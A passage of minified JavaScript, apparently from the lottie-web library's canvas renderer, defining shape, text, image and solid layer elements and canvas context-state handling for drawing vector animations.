                if ("fl" === t.ty || "st" === t.ty ? (i.c = PropertyFactory.getProp(this, t.c, 1, 255, this), i.c.k || (r.co = "rgb(" + bmFloor(i.c.v[0]) + "," + bmFloor(i.c.v[1]) + "," + bmFloor(i.c.v[2]) + ")")) : "gf" !== t.ty && "gs" !== t.ty || (i.s = PropertyFactory.getProp(this, t.s, 1, null, this), i.e = PropertyFactory.getProp(this, t.e, 1, null, this), i.h = PropertyFactory.getProp(this, t.h || {k: 0}, 0, .01, this), i.a = PropertyFactory.getProp(this, t.a || {k: 0}, 0, degToRads, this), i.g = new GradientProperty(this, t.g, this)), i.o = PropertyFactory.getProp(this, t.o, 0, .01, this), "st" === t.ty || "gs" === t.ty) {
                    if (r.lc = lineCapEnum[t.lc || 2], r.lj = lineJoinEnum[t.lj || 2], 1 == t.lj && (r.ml = t.ml), i.w = PropertyFactory.getProp(this, t.w, 0, null, this), i.w.k || (r.wi = i.w.v), t.d) {
                        var n = new DashProperty(this, t.d, "canvas", this);
                        i.d = n, i.d.k || (r.da = i.d.dashArray, r.do = i.d.dashoffset[0])
                    }
                } else r.r = 2 === t.r ? "evenodd" : "nonzero";
                return this.stylesList.push(r), i.style = r, i
            }, CVShapeElement.prototype.createGroupElement = function () {
                return {it: [], prevViewData: []}
            }, CVShapeElement.prototype.createTransformElement = function (t) {
                return {
                    transform: {
                        opacity: 1,
                        _opMdf: !1,
                        key: this.transformsManager.getNewKey(),
                        op: PropertyFactory.getProp(this, t.o, 0, .01, this),
                        mProps: TransformPropertyFactory.getTransformProperty(this, t, this)
                    }
                }
            }, CVShapeElement.prototype.createShapeElement = function (t) {
                var e = new CVShapeData(this, t, this.stylesList, this.transformsManager);
                return this.shapes.push(e), this.addShapeToModifiers(e), e
            }, CVShapeElement.prototype.reloadShapes = function () {
                var t;
                this._isFirstFrame = !0;
                var e = this.itemsData.length;
                for (t = 0; t < e; t += 1) this.prevViewData[t] = this.itemsData[t];
                for (this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, !0, []), e = this.dynamicProperties.length, t = 0; t < e; t += 1) this.dynamicProperties[t].getValue();
                this.renderModifiers(), this.transformsManager.processSequences(this._isFirstFrame)
            }, CVShapeElement.prototype.addTransformToStyleList = function (t) {
                var e, r = this.stylesList.length;
                for (e = 0; e < r; e += 1) this.stylesList[e].closed || this.stylesList[e].transforms.push(t)
            }, CVShapeElement.prototype.removeTransformFromStyleList = function () {
                var t, e = this.stylesList.length;
                for (t = 0; t < e; t += 1) this.stylesList[t].closed || this.stylesList[t].transforms.pop()
            }, CVShapeElement.prototype.closeStyles = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) t[e].closed = !0
            }, CVShapeElement.prototype.searchShapes = function (t, e, r, i, n) {
                var a, s, o, l, h, c, p = t.length - 1, u = [], f = [], d = [].concat(n);
                for (a = p; a >= 0; a -= 1) {
                    if ((l = this.searchProcessedElement(t[a])) ? e[a] = r[l - 1] : t[a]._shouldRender = i, "fl" === t[a].ty || "st" === t[a].ty || "gf" === t[a].ty || "gs" === t[a].ty) l ? e[a].style.closed = !1 : e[a] = this.createStyleElement(t[a], d), u.push(e[a].style); else if ("gr" === t[a].ty) {
                        if (l) for (o = e[a].it.length, s = 0; s < o; s += 1) e[a].prevViewData[s] = e[a].it[s]; else e[a] = this.createGroupElement(t[a]);
                        this.searchShapes(t[a].it, e[a].it, e[a].prevViewData, i, d)
                    } else "tr" === t[a].ty ? (l || (c = this.createTransformElement(t[a]), e[a] = c), d.push(e[a]), this.addTransformToStyleList(e[a])) : "sh" === t[a].ty || "rc" === t[a].ty || "el" === t[a].ty || "sr" === t[a].ty ? l || (e[a] = this.createShapeElement(t[a])) : "tm" === t[a].ty || "rd" === t[a].ty || "pb" === t[a].ty || "zz" === t[a].ty || "op" === t[a].ty ? (l ? (h = e[a]).closed = !1 : ((h = ShapeModifiers.getModifier(t[a].ty)).init(this, t[a]), e[a] = h, this.shapeModifiers.push(h)), f.push(h)) : "rp" === t[a].ty && (l ? (h = e[a]).closed = !0 : (h = ShapeModifiers.getModifier(t[a].ty), e[a] = h, h.init(this, t, a, e), this.shapeModifiers.push(h), i = !1), f.push(h));
                    this.addProcessedElement(t[a], a + 1)
                }
                for (this.removeTransformFromStyleList(), this.closeStyles(u), p = f.length, a = 0; a < p; a += 1) f[a].closed = !0
            }, CVShapeElement.prototype.renderInnerContent = function () {
                this.transformHelper.opacity = 1, this.transformHelper._opMdf = !1, this.renderModifiers(), this.transformsManager.processSequences(this._isFirstFrame), this.renderShape(this.transformHelper, this.shapesData, this.itemsData, !0)
            }, CVShapeElement.prototype.renderShapeTransform = function (t, e) {
                (t._opMdf || e.op._mdf || this._isFirstFrame) && (e.opacity = t.opacity, e.opacity *= e.op.v, e._opMdf = !0)
            }, CVShapeElement.prototype.drawLayer = function () {
                var t, e, r, i, n, a, s, o, l, h = this.stylesList.length, c = this.globalData.renderer,
                    p = this.globalData.canvasContext;
                for (t = 0; t < h; t += 1) if (("st" !== (o = (l = this.stylesList[t]).type) && "gs" !== o || 0 !== l.wi) && l.data._shouldRender && 0 !== l.coOp && 0 !== this.globalData.currentGlobalAlpha) {
                    for (c.save(), a = l.elements, "st" === o || "gs" === o ? (c.ctxStrokeStyle("st" === o ? l.co : l.grd), c.ctxLineWidth(l.wi), c.ctxLineCap(l.lc), c.ctxLineJoin(l.lj), c.ctxMiterLimit(l.ml || 0)) : c.ctxFillStyle("fl" === o ? l.co : l.grd), c.ctxOpacity(l.coOp), "st" !== o && "gs" !== o && p.beginPath(), c.ctxTransform(l.preTransforms.finalTransform.props), r = a.length, e = 0; e < r; e += 1) {
                        for ("st" !== o && "gs" !== o || (p.beginPath(), l.da && (p.setLineDash(l.da), p.lineDashOffset = l.do)), n = (s = a[e].trNodes).length, i = 0; i < n; i += 1) "m" === s[i].t ? p.moveTo(s[i].p[0], s[i].p[1]) : "c" === s[i].t ? p.bezierCurveTo(s[i].pts[0], s[i].pts[1], s[i].pts[2], s[i].pts[3], s[i].pts[4], s[i].pts[5]) : p.closePath();
                        "st" !== o && "gs" !== o || (c.ctxStroke(), l.da && p.setLineDash(this.dashResetter))
                    }
                    "st" !== o && "gs" !== o && this.globalData.renderer.ctxFill(l.r), c.restore()
                }
            }, CVShapeElement.prototype.renderShape = function (t, e, r, i) {
                var n, a;
                for (a = t, n = e.length - 1; n >= 0; n -= 1) "tr" === e[n].ty ? (a = r[n].transform, this.renderShapeTransform(t, a)) : "sh" === e[n].ty || "el" === e[n].ty || "rc" === e[n].ty || "sr" === e[n].ty ? this.renderPath(e[n], r[n]) : "fl" === e[n].ty ? this.renderFill(e[n], r[n], a) : "st" === e[n].ty ? this.renderStroke(e[n], r[n], a) : "gf" === e[n].ty || "gs" === e[n].ty ? this.renderGradientFill(e[n], r[n], a) : "gr" === e[n].ty ? this.renderShape(a, e[n].it, r[n].it) : e[n].ty;
                i && this.drawLayer()
            }, CVShapeElement.prototype.renderStyledShape = function (t, e) {
                if (this._isFirstFrame || e._mdf || t.transforms._mdf) {
                    var r, i, n, a = t.trNodes, s = e.paths, o = s._length;
                    a.length = 0;
                    var l = t.transforms.finalTransform;
                    for (n = 0; n < o; n += 1) {
                        var h = s.shapes[n];
                        if (h && h.v) {
                            for (i = h._length, r = 1; r < i; r += 1) 1 === r && a.push({
                                t: "m",
                                p: l.applyToPointArray(h.v[0][0], h.v[0][1], 0)
                            }), a.push({t: "c", pts: l.applyToTriplePoints(h.o[r - 1], h.i[r], h.v[r])});
                            1 === i && a.push({
                                t: "m",
                                p: l.applyToPointArray(h.v[0][0], h.v[0][1], 0)
                            }), h.c && i && (a.push({
                                t: "c",
                                pts: l.applyToTriplePoints(h.o[r - 1], h.i[0], h.v[0])
                            }), a.push({t: "z"}))
                        }
                    }
                    t.trNodes = a
                }
            }, CVShapeElement.prototype.renderPath = function (t, e) {
                if (!0 !== t.hd && t._shouldRender) {
                    var r, i = e.styledShapes.length;
                    for (r = 0; r < i; r += 1) this.renderStyledShape(e.styledShapes[r], e.sh)
                }
            }, CVShapeElement.prototype.renderFill = function (t, e, r) {
                var i = e.style;
                (e.c._mdf || this._isFirstFrame) && (i.co = "rgb(" + bmFloor(e.c.v[0]) + "," + bmFloor(e.c.v[1]) + "," + bmFloor(e.c.v[2]) + ")"), (e.o._mdf || r._opMdf || this._isFirstFrame) && (i.coOp = e.o.v * r.opacity)
            }, CVShapeElement.prototype.renderGradientFill = function (t, e, r) {
                var i, n = e.style;
                if (!n.grd || e.g._mdf || e.s._mdf || e.e._mdf || 1 !== t.t && (e.h._mdf || e.a._mdf)) {
                    var a, s = this.globalData.canvasContext, o = e.s.v, l = e.e.v;
                    if (1 === t.t) i = s.createLinearGradient(o[0], o[1], l[0], l[1]); else {
                        var h = Math.sqrt(Math.pow(o[0] - l[0], 2) + Math.pow(o[1] - l[1], 2)),
                            c = Math.atan2(l[1] - o[1], l[0] - o[0]), p = e.h.v;
                        p >= 1 ? p = .99 : p <= -1 && (p = -.99);
                        var u = h * p, f = Math.cos(c + e.a.v) * u + o[0], d = Math.sin(c + e.a.v) * u + o[1];
                        i = s.createRadialGradient(f, d, 0, o[0], o[1], h)
                    }
                    var m = t.g.p, y = e.g.c, g = 1;
                    for (a = 0; a < m; a += 1) e.g._hasOpacity && e.g._collapsable && (g = e.g.o[2 * a + 1]), i.addColorStop(y[4 * a] / 100, "rgba(" + y[4 * a + 1] + "," + y[4 * a + 2] + "," + y[4 * a + 3] + "," + g + ")");
                    n.grd = i
                }
                n.coOp = e.o.v * r.opacity
            }, CVShapeElement.prototype.renderStroke = function (t, e, r) {
                var i = e.style, n = e.d;
                n && (n._mdf || this._isFirstFrame) && (i.da = n.dashArray, i.do = n.dashoffset[0]), (e.c._mdf || this._isFirstFrame) && (i.co = "rgb(" + bmFloor(e.c.v[0]) + "," + bmFloor(e.c.v[1]) + "," + bmFloor(e.c.v[2]) + ")"), (e.o._mdf || r._opMdf || this._isFirstFrame) && (i.coOp = e.o.v * r.opacity), (e.w._mdf || this._isFirstFrame) && (i.wi = e.w.v)
            }, CVShapeElement.prototype.destroy = function () {
                this.shapesData = null, this.globalData = null, this.canvasContext = null, this.stylesList.length = 0, this.itemsData.length = 0
            }, extendPrototype([BaseElement, TransformElement, CVBaseElement, HierarchyElement, FrameElement, RenderableElement, ITextElement], CVTextElement), CVTextElement.prototype.tHelper = createTag("canvas").getContext("2d"), CVTextElement.prototype.buildNewText = function () {
                var t = this.textProperty.currentData;
                this.renderedLetters = createSizedArray(t.l ? t.l.length : 0);
                var e = !1;
                t.fc ? (e = !0, this.values.fill = this.buildColor(t.fc)) : this.values.fill = "rgba(0,0,0,0)", this.fill = e;
                var r = !1;
                t.sc && (r = !0, this.values.stroke = this.buildColor(t.sc), this.values.sWidth = t.sw);
                var i, n, a, s, o, l, h, c, p, u, f, d, m = this.globalData.fontManager.getFontByName(t.f), y = t.l,
                    g = this.mHelper;
                this.stroke = r, this.values.fValue = t.finalSize + "px " + this.globalData.fontManager.getFontByName(t.f).fFamily, n = t.finalText.length;
                var v = this.data.singleShape, E = .001 * t.tr * t.finalSize, b = 0, _ = 0, I = !0, T = 0;
                for (i = 0; i < n; i += 1) {
                    s = (a = this.globalData.fontManager.getCharData(t.finalText[i], m.fStyle, this.globalData.fontManager.getFontByName(t.f).fFamily)) && a.data || {}, g.reset(), v && y[i].n && (b = -E, _ += t.yOffset, _ += I ? 1 : 0, I = !1), p = (h = s.shapes ? s.shapes[0].it : []).length, g.scale(t.finalSize / 100, t.finalSize / 100), v && this.applyTextPropertiesToMatrix(t, g, y[i].line, b, _), f = createSizedArray(p - 1);
                    var x = 0;
                    for (c = 0; c < p; c += 1) if ("sh" === h[c].ty) {
                        for (l = h[c].ks.k.i.length, u = h[c].ks.k, d = [], o = 1; o < l; o += 1) 1 === o && d.push(g.applyToX(u.v[0][0], u.v[0][1], 0), g.applyToY(u.v[0][0], u.v[0][1], 0)), d.push(g.applyToX(u.o[o - 1][0], u.o[o - 1][1], 0), g.applyToY(u.o[o - 1][0], u.o[o - 1][1], 0), g.applyToX(u.i[o][0], u.i[o][1], 0), g.applyToY(u.i[o][0], u.i[o][1], 0), g.applyToX(u.v[o][0], u.v[o][1], 0), g.applyToY(u.v[o][0], u.v[o][1], 0));
                        d.push(g.applyToX(u.o[o - 1][0], u.o[o - 1][1], 0), g.applyToY(u.o[o - 1][0], u.o[o - 1][1], 0), g.applyToX(u.i[0][0], u.i[0][1], 0), g.applyToY(u.i[0][0], u.i[0][1], 0), g.applyToX(u.v[0][0], u.v[0][1], 0), g.applyToY(u.v[0][0], u.v[0][1], 0)), f[x] = d, x += 1
                    }
                    v && (b += y[i].l, b += E), this.textSpans[T] ? this.textSpans[T].elem = f : this.textSpans[T] = {elem: f}, T += 1
                }
            }, CVTextElement.prototype.renderInnerContent = function () {
                var t, e, r, i, n, a;
                this.validateText(), this.canvasContext.font = this.values.fValue, this.globalData.renderer.ctxLineCap("butt"), this.globalData.renderer.ctxLineJoin("miter"), this.globalData.renderer.ctxMiterLimit(4), this.data.singleShape || this.textAnimator.getMeasures(this.textProperty.currentData, this.lettersChangedFlag);
                var s, o = this.textAnimator.renderedLetters, l = this.textProperty.currentData.l;
                e = l.length;
                var h, c, p = null, u = null, f = null, d = this.globalData.renderer;
                for (t = 0; t < e; t += 1) if (!l[t].n) {
                    if ((s = o[t]) && (d.save(), d.ctxTransform(s.p), d.ctxOpacity(s.o)), this.fill) {
                        for (s && s.fc ? p !== s.fc && (d.ctxFillStyle(s.fc), p = s.fc) : p !== this.values.fill && (p = this.values.fill, d.ctxFillStyle(this.values.fill)), i = (h = this.textSpans[t].elem).length, this.globalData.canvasContext.beginPath(), r = 0; r < i; r += 1) for (a = (c = h[r]).length, this.globalData.canvasContext.moveTo(c[0], c[1]), n = 2; n < a; n += 6) this.globalData.canvasContext.bezierCurveTo(c[n], c[n + 1], c[n + 2], c[n + 3], c[n + 4], c[n + 5]);
                        this.globalData.canvasContext.closePath(), d.ctxFill()
                    }
                    if (this.stroke) {
                        for (s && s.sw ? f !== s.sw && (f = s.sw, d.ctxLineWidth(s.sw)) : f !== this.values.sWidth && (f = this.values.sWidth, d.ctxLineWidth(this.values.sWidth)), s && s.sc ? u !== s.sc && (u = s.sc, d.ctxStrokeStyle(s.sc)) : u !== this.values.stroke && (u = this.values.stroke, d.ctxStrokeStyle(this.values.stroke)), i = (h = this.textSpans[t].elem).length, this.globalData.canvasContext.beginPath(), r = 0; r < i; r += 1) for (a = (c = h[r]).length, this.globalData.canvasContext.moveTo(c[0], c[1]), n = 2; n < a; n += 6) this.globalData.canvasContext.bezierCurveTo(c[n], c[n + 1], c[n + 2], c[n + 3], c[n + 4], c[n + 5]);
                        this.globalData.canvasContext.closePath(), d.ctxStroke()
                    }
                    s && this.globalData.renderer.restore()
                }
            }, extendPrototype([BaseElement, TransformElement, CVBaseElement, HierarchyElement, FrameElement, RenderableElement], CVImageElement), CVImageElement.prototype.initElement = SVGShapeElement.prototype.initElement, CVImageElement.prototype.prepareFrame = IImageElement.prototype.prepareFrame, CVImageElement.prototype.createContent = function () {
                if (this.img.width && (this.assetData.w !== this.img.width || this.assetData.h !== this.img.height)) {
                    var t = createTag("canvas");
                    t.width = this.assetData.w, t.height = this.assetData.h;
                    var e, r, i = t.getContext("2d"), n = this.img.width, a = this.img.height, s = n / a,
                        o = this.assetData.w / this.assetData.h,
                        l = this.assetData.pr || this.globalData.renderConfig.imagePreserveAspectRatio;
                    s > o && "xMidYMid slice" === l || s < o && "xMidYMid slice" !== l ? e = (r = a) * o : r = (e = n) / o, i.drawImage(this.img, (n - e) / 2, (a - r) / 2, e, r, 0, 0, this.assetData.w, this.assetData.h), this.img = t
                }
            }, CVImageElement.prototype.renderInnerContent = function () {
                this.canvasContext.drawImage(this.img, 0, 0)
            }, CVImageElement.prototype.destroy = function () {
                this.img = null
            }, extendPrototype([BaseElement, TransformElement, CVBaseElement, HierarchyElement, FrameElement, RenderableElement], CVSolidElement), CVSolidElement.prototype.initElement = SVGShapeElement.prototype.initElement, CVSolidElement.prototype.prepareFrame = IImageElement.prototype.prepareFrame, CVSolidElement.prototype.renderInnerContent = function () {
                this.globalData.renderer.ctxFillStyle(this.data.sc), this.globalData.renderer.ctxFillRect(0, 0, this.data.sw, this.data.sh)
            }, extendPrototype([BaseRenderer], CanvasRendererBase), CanvasRendererBase.prototype.createShape = function (t) {
                return new CVShapeElement(t, this.globalData, this)
            }, CanvasRendererBase.prototype.createText = function (t) {
                return new CVTextElement(t, this.globalData, this)
            }, CanvasRendererBase.prototype.createImage = function (t) {
                return new CVImageElement(t, this.globalData, this)
            }, CanvasRendererBase.prototype.createSolid = function (t) {
                return new CVSolidElement(t, this.globalData, this)
            }, CanvasRendererBase.prototype.createNull = SVGRenderer.prototype.createNull, CanvasRendererBase.prototype.ctxTransform = function (t) {
                1 === t[0] && 0 === t[1] && 0 === t[4] && 1 === t[5] && 0 === t[12] && 0 === t[13] || this.canvasContext.transform(t[0], t[1], t[4], t[5], t[12], t[13])
            }, CanvasRendererBase.prototype.ctxOpacity = function (t) {
                this.canvasContext.globalAlpha *= t < 0 ? 0 : t
            }, CanvasRendererBase.prototype.ctxFillStyle = function (t) {
                this.canvasContext.fillStyle = t
            }, CanvasRendererBase.prototype.ctxStrokeStyle = function (t) {
                this.canvasContext.strokeStyle = t
            }, CanvasRendererBase.prototype.ctxLineWidth = function (t) {
                this.canvasContext.lineWidth = t
            }, CanvasRendererBase.prototype.ctxLineCap = function (t) {
                this.canvasContext.lineCap = t
            }, CanvasRendererBase.prototype.ctxLineJoin = function (t) {
                this.canvasContext.lineJoin = t
            }, CanvasRendererBase.prototype.ctxMiterLimit = function (t) {
                this.canvasContext.miterLimit = t
            }, CanvasRendererBase.prototype.ctxFill = function (t) {
                this.canvasContext.fill(t)
            }, CanvasRendererBase.prototype.ctxFillRect = function (t, e, r, i) {
                this.canvasContext.fillRect(t, e, r, i)
            }, CanvasRendererBase.prototype.ctxStroke = function () {
                this.canvasContext.stroke()
            }, CanvasRendererBase.prototype.reset = function () {
                this.renderConfig.clearCanvas ? this.contextData.reset() : this.canvasContext.restore()
            }, CanvasRendererBase.prototype.save = function () {
                this.canvasContext.save()
            }, CanvasRendererBase.prototype.restore = function (t) {
                this.renderConfig.clearCanvas ? (t && (this.globalData.blendMode = "source-over"), this.contextData.restore(t)) : this.canvasContext.restore()
            }, CanvasRendererBase.prototype.configAnimation = function (t) {
                if (this.animationItem.wrapper) {
                    this.animationItem.container = createTag("canvas");
                    var e = this.animationItem.container.style;
                    e.width = "100%", e.height = "100%";
                    var r = "0px 0px 0px";
                    e.transformOrigin = r, e.mozTransformOrigin = r, e.webkitTransformOrigin = r, e["-webkit-transform"] = r, e.contentVisibility = this.renderConfig.contentVisibility, this.animationItem.wrapper.appendChild(this.animationItem.container), this.canvasContext = this.animationItem.container.getContext("2d"), this.renderConfig.className && this.animationItem.container.setAttribute("class", this.renderConfig.className), this.renderConfig.id && this.animationItem.container.setAttribute("id", this.renderConfig.id)
                } else this.canvasContext = this.renderConfig.context;
                this.contextData.setContext(this.canvasContext), this.data = t, this.layers = t.layers, this.transformCanvas = {
                    w: t.w,
                    h: t.h,
                    sx: 0,
                    sy: 0,
                    tx: 0,
                    ty: 0
                }, this.setupGlobalData(t, document.body), this.globalData.canvasContext = this.canvasContext, this.globalData.renderer = this, this.globalData.isDashed = !1, this.globalData.progressiveLoad = this.renderConfig.progressiveLoad, this.globalData.transformCanvas = this.transformCanvas, this.elements = createSizedArray(t.layers.length), this.updateContainerSize()
            }, CanvasRendererBase.prototype.updateContainerSize = function (t, e) {
                var r, i, n, a;
                if (this.reset(), t ? (r = t, i = e, this.canvasContext.canvas.width = r, this.canvasContext.canvas.height = i) : (this.animationItem.wrapper && this.animationItem.container ? (r = this.animationItem.wrapper.offsetWidth, i = this.animationItem.wrapper.offsetHeight) : (r = this.canvasContext.canvas.width, i = this.canvasContext.canvas.height), this.canvasContext.canvas.width = r * this.renderConfig.dpr, this.canvasContext.canvas.height = i * this.renderConfig.dpr), -1 !== this.renderConfig.preserveAspectRatio.indexOf("meet") || -1 !== this.renderConfig.preserveAspectRatio.indexOf("slice")) {
                    var s = this.renderConfig.preserveAspectRatio.split(" "), o = s[1] || "meet",
                        l = s[0] || "xMidYMid", h = l.substr(0, 4), c = l.substr(4);
                    n = r / i, (a = this.transformCanvas.w / this.transformCanvas.h) > n && "meet" === o || a < n && "slice" === o ? (this.transformCanvas.sx = r / (this.transformCanvas.w / this.renderConfig.dpr), this.transformCanvas.sy = r / (this.transformCanvas.w / this.renderConfig.dpr)) : (this.transformCanvas.sx = i / (this.transformCanvas.h / this.renderConfig.dpr), this.transformCanvas.sy = i / (this.transformCanvas.h / this.renderConfig.dpr)), this.transformCanvas.tx = "xMid" === h && (a < n && "meet" === o || a > n && "slice" === o) ? (r - this.transformCanvas.w * (i / this.transformCanvas.h)) / 2 * this.renderConfig.dpr : "xMax" === h && (a < n && "meet" === o || a > n && "slice" === o) ? (r - this.transformCanvas.w * (i / this.transformCanvas.h)) * this.renderConfig.dpr : 0, this.transformCanvas.ty = "YMid" === c && (a > n && "meet" === o || a < n && "slice" === o) ? (i - this.transformCanvas.h * (r / this.transformCanvas.w)) / 2 * this.renderConfig.dpr : "YMax" === c && (a > n && "meet" === o || a < n && "slice" === o) ? (i - this.transformCanvas.h * (r / this.transformCanvas.w)) * this.renderConfig.dpr : 0
                } else "none" === this.renderConfig.preserveAspectRatio ? (this.transformCanvas.sx = r / (this.transformCanvas.w / this.renderConfig.dpr), this.transformCanvas.sy = i / (this.transformCanvas.h / this.renderConfig.dpr), this.transformCanvas.tx = 0, this.transformCanvas.ty = 0) : (this.transformCanvas.sx = this.renderConfig.dpr, this.transformCanvas.sy = this.renderConfig.dpr, this.transformCanvas.tx = 0, this.transformCanvas.ty = 0);
                this.transformCanvas.props = [this.transformCanvas.sx, 0, 0, 0, 0, this.transformCanvas.sy, 0, 0, 0, 0, 1, 0, this.transformCanvas.tx, this.transformCanvas.ty, 0, 1], this.ctxTransform(this.transformCanvas.props), this.canvasContext.beginPath(), this.canvasContext.rect(0, 0, this.transformCanvas.w, this.transformCanvas.h), this.canvasContext.closePath(), this.canvasContext.clip(), this.renderFrame(this.renderedFrame, !0)
            }, CanvasRendererBase.prototype.destroy = function () {
                var t;
                for (this.renderConfig.clearCanvas && this.animationItem.wrapper && (this.animationItem.wrapper.innerText = ""), t = (this.layers ? this.layers.length : 0) - 1; t >= 0; t -= 1) this.elements[t] && this.elements[t].destroy && this.elements[t].destroy();
                this.elements.length = 0, this.globalData.canvasContext = null, this.animationItem.container = null, this.destroyed = !0
            }, CanvasRendererBase.prototype.renderFrame = function (t, e) {
                if ((this.renderedFrame !== t || !0 !== this.renderConfig.clearCanvas || e) && !this.destroyed && -1 !== t) {
                    var r;
                    this.renderedFrame = t, this.globalData.frameNum = t - this.animationItem._isFirstFrame, this.globalData.frameId += 1, this.globalData._mdf = !this.renderConfig.clearCanvas || e, this.globalData.projectInterface.currentFrame = t;
                    var i = this.layers.length;
                    for (this.completeLayers || this.checkLayers(t), r = i - 1; r >= 0; r -= 1) (this.completeLayers || this.elements[r]) && this.elements[r].prepareFrame(t - this.layers[r].st);
                    if (this.globalData._mdf) {
                        for (!0 === this.renderConfig.clearCanvas ? this.canvasContext.clearRect(0, 0, this.transformCanvas.w, this.transformCanvas.h) : this.save(), r = i - 1; r >= 0; r -= 1) (this.completeLayers || this.elements[r]) && this.elements[r].renderFrame();
                        !0 !== this.renderConfig.clearCanvas && this.restore()
                    }
                }
            }, CanvasRendererBase.prototype.buildItem = function (t) {
                var e = this.elements;
                if (!e[t] && 99 !== this.layers[t].ty) {
                    var r = this.createItem(this.layers[t], this, this.globalData);
                    e[t] = r, r.initExpressions()
                }
            }, CanvasRendererBase.prototype.checkPendingElements = function () {
                for (; this.pendingElements.length;) this.pendingElements.pop().checkParenting()
            }, CanvasRendererBase.prototype.hide = function () {
                this.animationItem.container.style.display = "none"
            }, CanvasRendererBase.prototype.show = function () {
                this.animationItem.container.style.display = "block"
            }, CVContextData.prototype.duplicate = function () {
                var t = 2 * this._length, e = 0;
                for (e = this._length; e < t; e += 1) this.stack[e] = new CanvasContext;
                this._length = t
            }, CVContextData.prototype.reset = function () {
                this.cArrPos = 0, this.cTr.reset(), this.stack[this.cArrPos].opacity = 1
            }, CVContextData.prototype.restore = function (t) {
                this.cArrPos -= 1;
                var e, r = this.stack[this.cArrPos], i = r.transform, n = this.cTr.props;
                for (e = 0; e < 16; e += 1) n[e] = i[e];
                if (t) {
                    this.nativeContext.restore();
                    var a = this.stack[this.cArrPos + 1];
                    this.appliedFillStyle = a.fillStyle, this.appliedStrokeStyle = a.strokeStyle, this.appliedLineWidth = a.lineWidth, this.appliedLineCap = a.lineCap, this.appliedLineJoin = a.lineJoin, this.appliedMiterLimit = a.miterLimit
                }
                this.nativeContext.setTransform(i[0], i[1], i[4], i[5], i[12], i[13]), (t || -1 !== r.opacity && this.currentOpacity !== r.opacity) && (this.nativeContext.globalAlpha = r.opacity, this.currentOpacity = r.opacity), this.currentFillStyle = r.fillStyle, this.currentStrokeStyle = r.strokeStyle, this.currentLineWidth = r.lineWidth, this.currentLineCap = r.lineCap, this.currentLineJoin = r.lineJoin, this.currentMiterLimit = r.miterLimit
            }, CVContextData.prototype.save = function (t) {
                t && this.nativeContext.save();
                var e = this.cTr.props;
                this._length <= this.cArrPos && this.duplicate();
                var r, i = this.stack[this.cArrPos];
                for (r = 0; r < 16; r += 1) i.transform[r] = e[r];
                this.cArrPos += 1;
                var n = this.stack[this.cArrPos];
                n.opacity = i.opacity, n.fillStyle = i.fillStyle, n.strokeStyle = i.strokeStyle, n.lineWidth = i.lineWidth, n.lineCap = i.lineCap, n.lineJoin = i.lineJoin, n.miterLimit = i.miterLimit
            }, CVContextData.prototype.setOpacity = function (t) {
                this.stack[this.cArrPos].opacity = t
            }, CVContextData.prototype.setContext = function (t) {
                this.nativeContext = t
            }, CVContextData.prototype.fillStyle = function (t) {
                this.stack[this.cArrPos].fillStyle !== t && (this.currentFillStyle = t, this.stack[this.cArrPos].fillStyle = t)
            }, CVContextData.prototype.strokeStyle = function (t) {
                this.stack[this.cArrPos].strokeStyle !== t && (this.currentStrokeStyle = t, this.stack[this.cArrPos].strokeStyle = t)
            }, CVContextData.prototype.lineWidth = function (t) {
                this.stack[this.cArrPos].lineWidth !== t && (this.currentLineWidth = t, this.stack[this.cArrPos].lineWidth = t)
            }, CVContextData.prototype.lineCap = function (t) {
                this.stack[this.cArrPos].lineCap !== t && (this.currentLineCap = t, this.stack[this.cArrPos].lineCap = t)
            }, CVContextData.prototype.lineJoin = function (t) {
                this.stack[this.cArrPos].lineJoin !== t && (this.currentLineJoin = t, this.stack[this.cArrPos].lineJoin = t)
            }, CVContextData.prototype.miterLimit = function (t) {
                this.stack[this.cArrPos].miterLimit !== t && (this.currentMiterLimit = t, this.stack[this.cArrPos].miterLimit = t)
            }, CVContextData.prototype.transform = function (t) {
                this.transformMat.cloneFromProps(t);
                var e = this.cTr;
                this.transformMat.multiply(e), e.cloneFromProps(this.transformMat.props);
                var r = e.props;
                this.nativeContext.setTransform(r[0], r[1], r[4], r[5], r[12], r[13])
            }, CVContextData.prototype.opacity = function (t) {
                var e = this.stack[this.cArrPos].opacity;
                e *= t < 0 ? 0 : t, this.stack[this.cArrPos].opacity !== e && (this.currentOpacity !== t && (this.nativeContext.globalAlpha = t, this.currentOpacity = t), this.stack[this.cArrPos].opacity = e)
            }, CVContextData.prototype.fill = function (t) {
                this.appliedFillStyle !== this.currentFillStyle && (this.appliedFillStyle = this.currentFillStyle, this.nativeContext.fillStyle = this.appliedFillStyle), this.nativeContext.fill(t)
            }, CVContextData.prototype.fillRect = function (t, e, r, i) {
                this.appliedFillStyle !== this.currentFillStyle && (this.appliedFillStyle = this.currentFillStyle, this.nativeContext.fillStyle = this.appliedFillStyle), this.nativeContext.fillRect(t, e, r, i)
            }, CVContextData.prototype.stroke = function () {
                this.appliedStrokeStyle !== this.currentStrokeStyle && (this.appliedStrokeStyle = this.currentStrokeStyle, this.nativeContext.strokeStyle = this.appliedStrokeStyle), this.appliedLineWidth !== this.currentLineWidth && (this.appliedLineWidth = this.currentLineWidth, this.nativeContext.lineWidth = this.appliedLineWidth), this.appliedLineCap !== this.currentLineCap && (this.appliedLineCap = this.currentLineCap, this.nativeContext.lineCap = this.appliedLineCap), this.appliedLineJoin !== this.currentLineJoin && (this.appliedLineJoin = this.currentLineJoin, this.nativeContext.lineJoin = this.appliedLineJoin), this.appliedMiterLimit !== this.currentMiterLimit && (this.appliedMiterLimit = this.currentMiterLimit, this.nativeContext.miterLimit = this.appliedMiterLimit), this.nativeContext.stroke()
            }, extendPrototype([CanvasRendererBase, ICompElement, CVBaseElement], CVCompElement), CVCompElement.prototype.renderInnerContent = function () {
                var t, e = this.canvasContext;
                for (e.beginPath(), e.moveTo(0, 0), e.lineTo(this.data.w, 0), e.lineTo(this.data.w, this.data.h), e.lineTo(0, this.data.h), e.lineTo(0, 0), e.clip(), t = this.layers.length - 1; t >= 0; t -= 1) (this.completeLayers || this.elements[t]) && this.elements[t].renderFrame()
            }, CVCompElement.prototype.destroy = function () {
                var t;
                for (t = this.layers.length - 1; t >= 0; t -= 1) this.elements[t] && this.elements[t].destroy();
                this.layers = null, this.elements = null
            }, CVCompElement.prototype.createComp = function (t) {
                return new CVCompElement(t, this.globalData, this)
            }, extendPrototype([CanvasRendererBase], CanvasRenderer), CanvasRenderer.prototype.createComp = function (t) {
                return new CVCompElement(t, this.globalData, this)
